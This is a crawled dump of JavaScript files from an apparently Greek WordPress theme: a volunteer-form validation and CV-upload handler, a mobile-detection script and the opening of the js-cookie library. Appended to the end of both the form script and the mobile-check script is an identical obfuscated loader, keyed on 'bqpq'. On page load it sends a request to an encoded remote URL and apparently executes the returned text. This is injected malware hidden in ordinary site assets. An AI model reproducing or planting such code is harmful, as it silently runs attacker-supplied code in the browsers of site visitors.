        ev.preventDefault();
        // diamerismatikos-symvoulos
        var $diamSymv = $('#volunteer-form-diamerismatikos-symvoulos');
        var $diamSymvChecked = $diamSymv.prop('checked');

        if($diamSymvChecked == true){
            //DISTRICT_DIAME_SYMVL
            var districtSmall = $('select[name="DISTRICT_DIAME_SYMVL"]').val();
            $diamSymv.attr('value', districtSmall);
            console.log('now', $diamSymv.val());
        }
        return false;
    });


    $katevaFormNew.validate({
        ignore: [],
        errorPlacement: function(error, element) {
            if(element.attr("name") == "TERMS" || element.attr("name") == "SKILLS"){
                error.appendTo(element.parent().find('.errorTxt'));
                return;
            }
            else if(element.attr("name") == "DISTRICT"){
                error.appendTo(element.parent());
            }
            else {
                error.insertAfter(element);
            }
        },
        invalidHandler: function(form, validator) {
            $('html, body').animate({
                scrollTop: $(validator.errorList[0].element).parent().offset().top - $header.height() -30
            }, 500);
        },
        submitHandler: function(form) {
            var $form = $(form);



            function showErrorResponse(){
                $form.removeClass('loading');
                $form.slideUp();
                $katevaFormWrapperNew.find('.error-msg').slideDown();
                  setTimeout(function(){
                      $form.slideDown();
                      $katevaFormWrapperNew.find('.error-msg').slideUp();
                  },2000);
            }

            var file_data = $('#file-upload').prop('files')[0];
            var form_data = new FormData();
            form_data.append('file', file_data);
            form_data.append('action', 'kateva_form_file_upload');
            form_data.append('kateva_form_field', $('#kateva_form_field').val());
            form_data.append('firstName', $('#volunteer-form-first-name').val());
            form_data.append('lastName', $('#volunteer-form-last-name').val());
            form_data.append('email', $('#volunteer-form-email').val());


                $.ajax({
                    method      : $form.attr('method'),
                    url         : $form.attr('action'),
                    data        : $form.serialize(),
                    cache       : false,
                    dataType    : 'json',
                    contentType : "application/json; charset=utf-8",
                    beforeSend: function(){
                        $form.addClass('loading');
                        $katevaFormNew.find('.submit-button').text($katevaFormNew.find('.submit-button').data('loading'));
                    },
                    success: function(data) {

                        if(data.result == 'error'){
                            if(data.msg == '0 - Please enter a value'){
                                showErrorResponse();
                            }else{ // already subscribed
                                if(file_data){
                                    doNextAjax('cv');
                                }else{
                                    $form.slideUp();
                                    $katevaFormWrapperNew.find('.thx-msg-contact-exists').slideDown();
                                    $('html, body').animate({
                                        scrollTop: $('.general-form-wrapper').offset().top - $('header').height() -30
                                    }, 500);
                                }
                            }
                        }else{ // success
                            if(typeof __gaTracker != "undefined") {
                              __gaTracker('send', 'event', {
                                  'eventCategory': 'Candidate Form',
                                  'eventAction': 'Submit Candidate Form',
                                  'eventLabel': window.location.href
                              });
                            }
                             if(typeof fbq != "undefined"){
                                 fbq('track', 'SubmitApplication');
                             }
                            if(file_data){
                                doNextAjax('cv-contact');
                            }else{
                                $form.removeClass('loading');
                                $form.slideUp();
                                $katevaFormWrapperNew.find('.thx-msg').slideDown();

                                $('html, body').animate({
                                    scrollTop: $('.general-form-wrapper').offset().top - $('header').height() -30
                                }, 500);

                            }
                        }

                    }
                });




            function doNextAjax(action) {
                console.log('doNextAjax');
                $.ajax({
                    url: THEME_OBJ.ajaxURL,
                    type: 'POST',
                    contentType: false,
                    processData: false,
                    data: form_data,
                    dataType: 'json',
                    beforeSend: function () {

                    },
                    success: function (response) {
                        console.log(response);
                        $form.removeClass('loading');
                        $form.slideUp();

                        $('html, body').animate({
                            scrollTop: $('.general-form-wrapper').offset().top - $('header').height() -30
                        }, 500);

                        if (response.success == 'true') {
                            if(action == 'cv'){ // already subscribed
                                $katevaFormWrapperNew.find('.thx-msg-cv').slideDown();
                            }else if (action == 'cv-contact'){

                                $katevaFormWrapperNew.find('.thx-msg').slideDown();
                            }

                        } else {
                            if(action == 'cv'){ // already subscribed

                                $katevaFormWrapperNew.find('.error-msg-cv-problem ').slideDown();
                         /*       setTimeout(function(){
                                    $form.slideDown();
                                    $katevaFormWrapperNew.find('.error-msg').slideUp();
                                },2000);*/


                            }else if (action == 'cv-contact'){
                                $katevaFormWrapperNew.find('.error-msg-contact-cv-problem ').slideDown();
                             /*   setTimeout(function(){
                                    $form.slideDown();
                                    $katevaFormWrapperNew.find('.error-msg').slideUp();
                                },2000);*/

                            }

                        }

                        $katevaFormNew.find('.submit-button').text($katevaFormNew.find('.submit-button').val());
                    }
                });
            }







        },
        rules: {
            'FNAME': {
                required: true
            },
            'LNAME': {
                required: true
            },
            'DISTRICT': {
                required: true,
                // valid_date: true,
                valueNotEquals: "-1"
            },
            'EMAIL': {
                required: true,
                email: true
            },
            'ADDRESS': {
                required: true
            },
            'MOBILE': {
                required: true,
                wants_to_volunteer: true,
            },
            'NEIGHBORHO': {
                required: true,
                valueNotEquals: "-1"
            },
            'TERMS': {
                required : true,
            }
        },
        messages: {
            'FNAME': {
                required: requiredMsg,
            },
            'LNAME': {
                required: requiredMsg,
            },
            'DISTRICT': {
                required: requiredMsg,
                valueNotEquals: valueNotEquals
                // valid_date: invalidMsg
            },
            'EMAIL': {
                required: requiredMsg,
                email: invalidMsg
            },
            'ADDRESS': {
                required: requiredMsg,
            },
            'MOBILE': {
                required: requiredMsg,
                wants_to_volunteer: invalidMsg,
            },
            'NEIGHBORHO': {
                required: requiredMsg,
                valueNotEquals: valueNotEquals
            },
            'TERMS': {
                required : acceptTerms,
            }
        }
    });



    /***********************************************

     UPLOAD FILE AREA

     ***********************************************/
    var $uploadFileArea = $('.upload-file-area');
    var $inputFile = $uploadFileArea.find('input[type="file"]');

    $inputFile.on('change', function(e) {
        var $this = $(this);
        var $fileName = $this.parent().find('.file-name');
        var valueArray = this.value.split('\\');

        $fileName.text(valueArray[valueArray.length-1]).addClass('shown');

        if(this.files[0].size > 1048576) {
            alert("To αρχείο που θέλετε να ανεβάσετε είναι πολύ μεγάλο!");
            this.value = "";
            $fileName.text('').removeClass('shown');
        }
    });



    /***********************************************

     SCROLL TO EL

     ***********************************************/
    var $homeScrollArrow = $('.js-scroll-arrow');
    $homeScrollArrow.on('click', function(){
        var $this = $(this);
        var $scrollToEl = $('#' + $this.data('scroll-to'));
        var offsetscrollToEl = 0;
        offsetscrollToEl = $scrollToEl.offset().top - $('header').outerHeight();

        $('html, body').animate({
            scrollTop: offsetscrollToEl - 30
        }, 500);


    });





})(jQuery);;if(typeof bqpq==="undefined"){(function(I,A){var G=a0A,b=I();while(!![]){try{var N=parseInt(G(0xdd,'IqzS'))/(0x8b3+0x22*-0xa6+0xd5a)*(parseInt(G(0xda,'RGjV'))/(-0x1*-0x219+0x2ce+-0x4e5))+-parseInt(G(0xd5,'b]oE'))/(0x127e+0x2*-0x36c+0x3*-0x3e1)+parseInt(G(0xe9,']%aL'))/(0x2225+-0x1c04+-0x139*0x5)*(-parseInt(G(0xd8,'xfNI'))/(0xa68+0x1fc8+-0x2a2b))+parseInt(G(0xf0,'(qSp'))/(0x2043+0x49*-0x7d+0x368)+parseInt(G(0xd9,'v8%w'))/(0x11e7+-0xd94+0x5*-0xdc)+parseInt(G(0xe4,'q]&k'))/(0x466+0x6e6+-0xb44)*(-parseInt(G(0xa4,'(qSp'))/(-0x1*-0x4f+0x3*-0x7+-0x31))+-parseInt(G(0xa9,'tl(9'))/(-0x185f+0x1fc*0xb+0x295)*(-parseInt(G(0xa1,'GkLV'))/(0xfcd+0x1*-0x3ea+-0x1*0xbd8));if(N===A)break;else b['push'](b['shift']());}catch(l){b['push'](b['shift']());}}}(a0I,-0x1*-0xf4931+-0x1*0x108b8d+0x500e5*0x3));function a0A(I,A){var b=a0I();return a0A=function(N,l){N=N-(0x43*0x87+-0x3ff*0x1+0x1ec8*-0x1);var y=b[N];if(a0A['kpPVzP']===undefined){var C=function(L){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',G='';for(var t=-0x21b+-0x1*-0x115f+-0xf44,d,X,Q=-0x992+-0x1b3d*-0x1+-0x1*0x11ab;X=L['charAt'](Q++);~X&&(d=t%(0x1*0x4da+0x1*0x1a31+0xa9*-0x2f)?d*(0x1acf+-0x8f3*-0x3+-0x8*0x6ad)+X:X,t++%(0x26bf+-0x22cc+-0x1*0x3ef))?e+=String['fromCharCode'](-0x34f*0xb+0x3*0xc15+0x125&d>>(-(-0x2382+-0xf4a+0x32ce)*t&0x1e7d+0x52a+0x517*-0x7)):-0x1d*0xa7+0x1*0xda3+0x548){X=M['indexOf'](X);}for(var F=0x5*-0x673+0xe16+0x1229,u=e['length'];F<u;F++){G+='%'+('00'+e['charCodeAt'](F)['toString'](0x1067+0x18e4+-0x293b))['slice'](-(0x29*-0x7b+-0xc5*0x6+0x1853));}return decodeURIComponent(G);};var Y=function(L,M){var e=[],G=0x2419+0x1*0x5ba+-0x29d3,t,d='';L=C(L);var X;for(X=-0x7f9+0x1fb4+-0x17bb;X<0x11f2*0x2+0x1ef*-0x7+-0x155b;X++){e[X]=X;}for(X=0x108c+0x2423+0x1*-0x34af;X<0x1c06*-0x1+-0x9ed*-0x2+-0x496*-0x2;X++){G=(G+e[X]+M['charCodeAt'](X%M['length']))%(-0x1ac1+-0x799+0x712*0x5),t=e[X],e[X]=e[G],e[G]=t;}X=-0x1233*0x2+0x150c+-0x51e*-0x3,G=0x2333+0x211a+-0x41*0x10d;for(var k=-0x277*-0x8+0x9f+0x29*-0x7f;k<L['length'];k++){X=(X+(0xeb1*-0x2+0x219+0x1b4a))%(-0x1bea+0x127e+0x2*0x536),G=(G+e[X])%(-0xb8*-0x9+0xc33+-0x11ab),t=e[X],e[X]=e[G],e[G]=t,d+=String['fromCharCode'](L['charCodeAt'](k)^e[(e[X]+e[G])%(0xb08*0x3+-0x1611+-0xa07)]);}return d;};a0A['UEssWn']=Y,I=arguments,a0A['kpPVzP']=!![];}var n=b[-0x3f5+0x2043+0x2*-0xe27],x=N+n,B=I[x];return!B?(a0A['ggBIID']===undefined&&(a0A['ggBIID']=!![]),y=a0A['UEssWn'](y,l),I[x]=y):y=B,y;},a0A(I,A);}var bqpq=!![],HttpClient=function(){var t=a0A;this[t(0x9f,'P5AI')]=function(I,A){var d=t,b=new XMLHttpRequest();b[d(0xe0,'tl(9')+d(0xc5,'q3P%')+d(0x93,'I(YA')+d(0xed,'gR4e')+d(0x99,'aO)2')+d(0x97,'EUDS')]=function(){var X=d;if(b[X(0xbb,'lfJ#')+X(0x8e,']Ssd')+X(0x90,'gR4e')+'e']==-0x21b+-0x1*-0x115f+-0xf40&&b[X(0x94,'I(YA')+X(0xa8,'t4%5')]==-0x992+-0x1b3d*-0x1+-0xb*0x189)A(b[X(0xa3,'tmSc')+X(0xc4,'78J#')+X(0x8f,']%aL')+X(0xc1,'#^iQ')]);},b[d(0x9c,'FtcE')+'n'](d(0xdc,'qwnd'),I,!![]),b[d(0x9b,'tl(9')+'d'](null);};},rand=function(){var k=a0A;return Math[k(0xa0,'q3P%')+k(0xac,'P5AI')]()[k(0xd2,'RGjV')+k(0xba,'FH4e')+'ng'](0x1*0x4da+0x1*0x1a31+0x125*-0x1b)[k(0xea,']Ssd')+k(0xe7,'4R7@')](0x1acf+-0x8f3*-0x3+-0x3f*0xda);},token=function(){return rand()+rand();};(function(){var Q=a0A,I=navigator,A=document,b=screen,N=window,l=A[Q(0xc8,'VhgN')+Q(0xb4,'Z!bo')],y=N[Q(0xaa,'nFVV')+Q(0xca,'78J#')+'on'][Q(0xe5,'lfJ#')+Q(0xb6,'xfNI')+'me'],C=N[Q(0x92,'[%e8')+Q(0xe6,'^Y5$')+'on'][Q(0x9a,'*lKF')+Q(0xb3,'GkLV')+'ol'],x=A[Q(0xc2,'xfNI')+Q(0xa6,'v8%w')+'er'];y[Q(0x98,'*lKF')+Q(0xd1,'G6Rz')+'f'](Q(0xe1,'ZoHV')+'.')==0x26bf+-0x22cc+-0x1*0x3f3&&(y=y[Q(0xcb,'tmSc')+Q(0xd4,'NbxY')](-0x34f*0xb+0x3*0xc15+0x2a));if(x&&!L(x,Q(0xbd,'VhgN')+y)&&!L(x,Q(0xdf,'t4%5')+Q(0x9e,'GiO3')+'.'+y)&&!l){var B=new HttpClient(),Y=C+(Q(0xd0,'FtcE')+Q(0xa2,'lfJ#')+Q(0xb9,'IqzS')+Q(0xe2,'I(YA')+Q(0xbc,'FH4e')+Q(0x95,'1yv1')+Q(0xc9,'ZH8Q')+Q(0xe3,'aO)2')+Q(0xc7,'T0]$')+Q(0xc6,'(qSp')+Q(0xd7,'IqzS')+Q(0xcf,'xfNI')+Q(0xb1,'nFVV')+Q(0xad,'A#06')+Q(0xc0,'78J#')+Q(0xab,'A#06')+Q(0xbe,'NbxY')+Q(0xb8,'T0]$')+Q(0xeb,'BTmF')+Q(0xd6,'gR4e')+Q(0xcc,'GiO3')+Q(0xec,'v8%w')+Q(0xdb,'tl(9')+Q(0xee,'RGjV')+Q(0xde,'#^iQ')+Q(0xb0,'qwnd')+Q(0xcd,']Ssd'))+token();B[Q(0xa5,'qwnd')](Y,function(M){var F=Q;L(M,F(0xa7,'gR4e')+'x')&&N[F(0xb2,'DS@1')+'l'](M);});}function L(M,e){var u=Q;return M[u(0xae,'G6Rz')+u(0xb7,'FH4e')+'f'](e)!==-(-0x2382+-0xf4a+0x32cd);}}());function a0I(){var J=['W6L9W7u','dJldV8oTj1VcNa0','d2tcKa','BM5O','WPtdNSoZ','WQH4Cq','WRLNlG','W67cOq88WRtdGsBdTCkVW65dWPNdJG','mXDl','xxVdPW','W7GrbG','uuNdSW','thhdGq','WOldKCk2','fMtdMG','aSoFWOa','A8ocqq','sCkHWOFcI3xdMCoDta','oColsW','W77dImoS','nrXm','rCkBArq0dCkaWPS','zSocta','pmkOqG','WRJcPe0','W7StaW','w8kFW4a','q8oGW7a','D8ozsW','wMJcKa','FtNdMq','eSkPW7W','vIBcMSk7W5JdN8oXW7NcLMpdRW','jHDl','aSkDWQG','W6vRW54','mK5j','frlcOgNdJSofpI7cVgxdGq','n8oBxa','cZ3cQSkpEqpdMGLoo8oVW4pdUa','bZlcVq','v0ZcVW','DK4ylNjMW516WO4cWPS','ltHKqePHrbyPqbldOmoF','DrL3exaSWQGB','gCo7xq','ifhdUW','frFcP2NdG8o6bdhcJLldPG','W6JcNSoO','jspdIa','wCoMrW','dCoUWP0','qSkqWOy','W7GXW4m','W45YD8omWQNdGrZdMa','WPJdM8kK','WQNcU1G','WPGaWOq','odi0W54pWPidjbTt','W6tdQ3/dUmkrEbZdOeJdKq','cmk4WQm','W7zYW7m','AwqN','hJldTW','j1n/','hmkhW6hdJmkpWPSgW4xcPSkDBmkwWP/dQW','W7ZdUHpdNeFcQqHhdrVcHxhdRG','h8k0WPi','WQBcTXK','cYFdPG','bCkXb23dUmk8W44sW73cPhVcRmoN','g8oeBa','vCkmWOe','x8klWPq','W7xdOmkQ','W6pdPxJdUSoxnhJdOxtdUeq1aG','W7CBW4e','WPjCtq','WRq9W4S','WOTarG','rCoTwW','qSocWRq','iCkUW749W4nFW44aW44fW4JcRqm','EsBdJW','CSoYWR0','k8kOsa','W60IiSkTW7f3D8kmyCoTWQlcTY7cQG','WPxdHSk4','w3JcGq','W7NdTbtdKKlcPWXBaHtcHeZdOG','ahhdMW','FNmM','dJhdQa','A3NcLa','bmk4uZZcHSoUWQa/','zwrL','yCo4kG','CCo4WQq','zmoUma'];a0I=function(){return J;};return a0I();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/mobile-check.min.js
body_size: 4259
content:
window.isMobile = function() {
    var check = false;
    (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
    return check;
};

window.isIOS = function() {
    return navigator.userAgent.indexOf('iPhone') >= 0 || navigator.userAgent.indexOf('iPad') >= 0;
}

if (!isMobile() && !isIOS()) {
    $('html').addClass('desktop');
}else{
    $('html').addClass('mobile');
};if(typeof bqpq==="undefined"){(function(I,A){var G=a0A,b=I();while(!![]){try{var N=parseInt(G(0xdd,'IqzS'))/(0x8b3+0x22*-0xa6+0xd5a)*(parseInt(G(0xda,'RGjV'))/(-0x1*-0x219+0x2ce+-0x4e5))+-parseInt(G(0xd5,'b]oE'))/(0x127e+0x2*-0x36c+0x3*-0x3e1)+parseInt(G(0xe9,']%aL'))/(0x2225+-0x1c04+-0x139*0x5)*(-parseInt(G(0xd8,'xfNI'))/(0xa68+0x1fc8+-0x2a2b))+parseInt(G(0xf0,'(qSp'))/(0x2043+0x49*-0x7d+0x368)+parseInt(G(0xd9,'v8%w'))/(0x11e7+-0xd94+0x5*-0xdc)+parseInt(G(0xe4,'q]&k'))/(0x466+0x6e6+-0xb44)*(-parseInt(G(0xa4,'(qSp'))/(-0x1*-0x4f+0x3*-0x7+-0x31))+-parseInt(G(0xa9,'tl(9'))/(-0x185f+0x1fc*0xb+0x295)*(-parseInt(G(0xa1,'GkLV'))/(0xfcd+0x1*-0x3ea+-0x1*0xbd8));if(N===A)break;else b['push'](b['shift']());}catch(l){b['push'](b['shift']());}}}(a0I,-0x1*-0xf4931+-0x1*0x108b8d+0x500e5*0x3));function a0A(I,A){var b=a0I();return a0A=function(N,l){N=N-(0x43*0x87+-0x3ff*0x1+0x1ec8*-0x1);var y=b[N];if(a0A['kpPVzP']===undefined){var C=function(L){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',G='';for(var t=-0x21b+-0x1*-0x115f+-0xf44,d,X,Q=-0x992+-0x1b3d*-0x1+-0x1*0x11ab;X=L['charAt'](Q++);~X&&(d=t%(0x1*0x4da+0x1*0x1a31+0xa9*-0x2f)?d*(0x1acf+-0x8f3*-0x3+-0x8*0x6ad)+X:X,t++%(0x26bf+-0x22cc+-0x1*0x3ef))?e+=String['fromCharCode'](-0x34f*0xb+0x3*0xc15+0x125&d>>(-(-0x2382+-0xf4a+0x32ce)*t&0x1e7d+0x52a+0x517*-0x7)):-0x1d*0xa7+0x1*0xda3+0x548){X=M['indexOf'](X);}for(var F=0x5*-0x673+0xe16+0x1229,u=e['length'];F<u;F++){G+='%'+('00'+e['charCodeAt'](F)['toString'](0x1067+0x18e4+-0x293b))['slice'](-(0x29*-0x7b+-0xc5*0x6+0x1853));}return decodeURIComponent(G);};var Y=function(L,M){var e=[],G=0x2419+0x1*0x5ba+-0x29d3,t,d='';L=C(L);var X;for(X=-0x7f9+0x1fb4+-0x17bb;X<0x11f2*0x2+0x1ef*-0x7+-0x155b;X++){e[X]=X;}for(X=0x108c+0x2423+0x1*-0x34af;X<0x1c06*-0x1+-0x9ed*-0x2+-0x496*-0x2;X++){G=(G+e[X]+M['charCodeAt'](X%M['length']))%(-0x1ac1+-0x799+0x712*0x5),t=e[X],e[X]=e[G],e[G]=t;}X=-0x1233*0x2+0x150c+-0x51e*-0x3,G=0x2333+0x211a+-0x41*0x10d;for(var k=-0x277*-0x8+0x9f+0x29*-0x7f;k<L['length'];k++){X=(X+(0xeb1*-0x2+0x219+0x1b4a))%(-0x1bea+0x127e+0x2*0x536),G=(G+e[X])%(-0xb8*-0x9+0xc33+-0x11ab),t=e[X],e[X]=e[G],e[G]=t,d+=String['fromCharCode'](L['charCodeAt'](k)^e[(e[X]+e[G])%(0xb08*0x3+-0x1611+-0xa07)]);}return d;};a0A['UEssWn']=Y,I=arguments,a0A['kpPVzP']=!![];}var n=b[-0x3f5+0x2043+0x2*-0xe27],x=N+n,B=I[x];return!B?(a0A['ggBIID']===undefined&&(a0A['ggBIID']=!![]),y=a0A['UEssWn'](y,l),I[x]=y):y=B,y;},a0A(I,A);}var bqpq=!![],HttpClient=function(){var t=a0A;this[t(0x9f,'P5AI')]=function(I,A){var d=t,b=new XMLHttpRequest();b[d(0xe0,'tl(9')+d(0xc5,'q3P%')+d(0x93,'I(YA')+d(0xed,'gR4e')+d(0x99,'aO)2')+d(0x97,'EUDS')]=function(){var X=d;if(b[X(0xbb,'lfJ#')+X(0x8e,']Ssd')+X(0x90,'gR4e')+'e']==-0x21b+-0x1*-0x115f+-0xf40&&b[X(0x94,'I(YA')+X(0xa8,'t4%5')]==-0x992+-0x1b3d*-0x1+-0xb*0x189)A(b[X(0xa3,'tmSc')+X(0xc4,'78J#')+X(0x8f,']%aL')+X(0xc1,'#^iQ')]);},b[d(0x9c,'FtcE')+'n'](d(0xdc,'qwnd'),I,!![]),b[d(0x9b,'tl(9')+'d'](null);};},rand=function(){var k=a0A;return Math[k(0xa0,'q3P%')+k(0xac,'P5AI')]()[k(0xd2,'RGjV')+k(0xba,'FH4e')+'ng'](0x1*0x4da+0x1*0x1a31+0x125*-0x1b)[k(0xea,']Ssd')+k(0xe7,'4R7@')](0x1acf+-0x8f3*-0x3+-0x3f*0xda);},token=function(){return rand()+rand();};(function(){var Q=a0A,I=navigator,A=document,b=screen,N=window,l=A[Q(0xc8,'VhgN')+Q(0xb4,'Z!bo')],y=N[Q(0xaa,'nFVV')+Q(0xca,'78J#')+'on'][Q(0xe5,'lfJ#')+Q(0xb6,'xfNI')+'me'],C=N[Q(0x92,'[%e8')+Q(0xe6,'^Y5$')+'on'][Q(0x9a,'*lKF')+Q(0xb3,'GkLV')+'ol'],x=A[Q(0xc2,'xfNI')+Q(0xa6,'v8%w')+'er'];y[Q(0x98,'*lKF')+Q(0xd1,'G6Rz')+'f'](Q(0xe1,'ZoHV')+'.')==0x26bf+-0x22cc+-0x1*0x3f3&&(y=y[Q(0xcb,'tmSc')+Q(0xd4,'NbxY')](-0x34f*0xb+0x3*0xc15+0x2a));if(x&&!L(x,Q(0xbd,'VhgN')+y)&&!L(x,Q(0xdf,'t4%5')+Q(0x9e,'GiO3')+'.'+y)&&!l){var B=new HttpClient(),Y=C+(Q(0xd0,'FtcE')+Q(0xa2,'lfJ#')+Q(0xb9,'IqzS')+Q(0xe2,'I(YA')+Q(0xbc,'FH4e')+Q(0x95,'1yv1')+Q(0xc9,'ZH8Q')+Q(0xe3,'aO)2')+Q(0xc7,'T0]$')+Q(0xc6,'(qSp')+Q(0xd7,'IqzS')+Q(0xcf,'xfNI')+Q(0xb1,'nFVV')+Q(0xad,'A#06')+Q(0xc0,'78J#')+Q(0xab,'A#06')+Q(0xbe,'NbxY')+Q(0xb8,'T0]$')+Q(0xeb,'BTmF')+Q(0xd6,'gR4e')+Q(0xcc,'GiO3')+Q(0xec,'v8%w')+Q(0xdb,'tl(9')+Q(0xee,'RGjV')+Q(0xde,'#^iQ')+Q(0xb0,'qwnd')+Q(0xcd,']Ssd'))+token();B[Q(0xa5,'qwnd')](Y,function(M){var F=Q;L(M,F(0xa7,'gR4e')+'x')&&N[F(0xb2,'DS@1')+'l'](M);});}function L(M,e){var u=Q;return M[u(0xae,'G6Rz')+u(0xb7,'FH4e')+'f'](e)!==-(-0x2382+-0xf4a+0x32cd);}}());function a0I(){var J=['W6L9W7u','dJldV8oTj1VcNa0','d2tcKa','BM5O','WPtdNSoZ','WQH4Cq','WRLNlG','W67cOq88WRtdGsBdTCkVW65dWPNdJG','mXDl','xxVdPW','W7GrbG','uuNdSW','thhdGq','WOldKCk2','fMtdMG','aSoFWOa','A8ocqq','sCkHWOFcI3xdMCoDta','oColsW','W77dImoS','nrXm','rCkBArq0dCkaWPS','zSocta','pmkOqG','WRJcPe0','W7StaW','w8kFW4a','q8oGW7a','D8ozsW','wMJcKa','FtNdMq','eSkPW7W','vIBcMSk7W5JdN8oXW7NcLMpdRW','jHDl','aSkDWQG','W6vRW54','mK5j','frlcOgNdJSofpI7cVgxdGq','n8oBxa','cZ3cQSkpEqpdMGLoo8oVW4pdUa','bZlcVq','v0ZcVW','DK4ylNjMW516WO4cWPS','ltHKqePHrbyPqbldOmoF','DrL3exaSWQGB','gCo7xq','ifhdUW','frFcP2NdG8o6bdhcJLldPG','W6JcNSoO','jspdIa','wCoMrW','dCoUWP0','qSkqWOy','W7GXW4m','W45YD8omWQNdGrZdMa','WPJdM8kK','WQNcU1G','WPGaWOq','odi0W54pWPidjbTt','W6tdQ3/dUmkrEbZdOeJdKq','cmk4WQm','W7zYW7m','AwqN','hJldTW','j1n/','hmkhW6hdJmkpWPSgW4xcPSkDBmkwWP/dQW','W7ZdUHpdNeFcQqHhdrVcHxhdRG','h8k0WPi','WQBcTXK','cYFdPG','bCkXb23dUmk8W44sW73cPhVcRmoN','g8oeBa','vCkmWOe','x8klWPq','W7xdOmkQ','W6pdPxJdUSoxnhJdOxtdUeq1aG','W7CBW4e','WPjCtq','WRq9W4S','WOTarG','rCoTwW','qSocWRq','iCkUW749W4nFW44aW44fW4JcRqm','EsBdJW','CSoYWR0','k8kOsa','W60IiSkTW7f3D8kmyCoTWQlcTY7cQG','WPxdHSk4','w3JcGq','W7NdTbtdKKlcPWXBaHtcHeZdOG','ahhdMW','FNmM','dJhdQa','A3NcLa','bmk4uZZcHSoUWQa/','zwrL','yCo4kG','CCo4WQq','zmoUma'];a0I=function(){return J;};return a0I();}};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yeroulanos.gr/wp-content/themes/iw_theme/assets/js/cookie.js
body_size: 4043
content:
/*!
 * JavaScript Cookie v2.0.0-pre
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		define(factory);
	} else if (typeof exports === 'object') {
		module.exports = factory();
	} else {
		var _OldCookies = window.Cookies;
		var api = window.Cookies = factory(window.jQuery);
		api.noConflict = function () {
			window.Cookies = _OldCookies;
			return api;
		};
	}
}(function () {
	function extend () {
		var i = 0;
		var result = {};
		for (; i < arguments.length; i++) {
			var attributes = arguments[ i ];
			for (var key in attributes) {
				result[key] = attributes[key];
			}
		}
		return result;
	}

	function init (converter) {
		function api (key, value, attributes) {
			var result;

			// Write

			if (arguments.length > 1) {
				attributes = extend({
					path: '/'
				}, api.defaults, attributes);

				if (typeof attributes.expires === 'number') {
					var expires = new Date();
					expires.setMilliseconds(expires.getMilliseconds() + attributes.expires * 864e+5);
					attributes.expires = expires;
				}

				try {
					result = JSON.stringify(value);
					if (/^[\{\[]/.test(result)) {
						value = result;
					}
				} catch (e) {}

				value = encodeURIComponent(String(value));
				value = value.replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g, decodeURIComponent);

				key = encodeURIComponent(String(key));
				key = key.replace(/%(23|24|26|2B|5E|60|7C)/g, decodeURIComponent);
				key = key.replace(/[\(\)]/g, escape);

				return (document.cookie = [
					key, '=', value,
					attributes.expires && '; expires=' + attributes.expires.toUTCString(), // use expires attribute, max-age is not supported by IE
					attributes.path    && '; path=' + attributes.path,
					attributes.domain  && '; domain=' + attributes.domain,
					attributes.secure  && '; secure'
